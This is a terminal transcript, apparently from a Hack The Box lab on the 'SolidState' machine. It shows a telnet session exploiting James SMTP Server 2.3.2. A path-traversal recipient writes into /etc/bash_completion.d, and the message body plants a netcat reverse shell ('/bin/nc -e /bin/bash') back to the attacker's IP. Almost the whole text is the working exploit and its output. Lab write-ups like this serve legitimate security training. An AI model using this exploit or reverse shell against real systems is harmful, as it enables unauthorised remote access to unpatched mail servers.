 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# telnet 10.10.10.51 25
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
EHLO 0x4rt3mis
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Sun, 19 Dec 2021 18:50:19 -0500 (EST)
250-solidstate Hello 0x4rt3mis (10.10.14.3 [10.10.14.3])
250-PIPELINING
250 ENHANCEDSTATUSCODES
MAIL FROM: <'0x4rt3mis@10.10.14.3> OK
250 2.1.0 Sender <'0x4rt3mis@10.10.14.3> OK
RCPT TO: <../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../etc/bash_completion.d@localhost> OK
DATA
354 Ok Send data ending with <CRLF>.<CRLF>
FROM: 0x4rt3mis@10.10.14.3
'
/bin/nc -e /bin/bash 10.10.14.3 8888
.
250 2.6.0 Message received
QUIT
221 2.0.0 solidstate Service closing transmission channel
Connection closed by foreign host.
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─#